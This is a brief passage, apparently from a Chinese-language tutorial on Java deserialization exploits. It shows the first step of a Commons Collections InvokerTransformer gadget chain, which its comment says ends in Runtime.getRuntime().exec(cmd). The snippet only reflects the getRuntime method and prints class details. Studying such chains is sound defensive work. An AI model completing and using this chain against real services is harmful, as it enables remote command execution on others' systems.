 //最终的执行函数链为Runtime.getRuntime().exec(cmd), 因此首先构造出Runtime.getRuntime
InvokerTransformer tran1=new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null})
Method method1=(Method) tran1.transform(Runtime.class);
System.out.println(method1);
System.out.println(Runtime.getRuntime().getClass());
System.out.println(Runtime.class.getClass());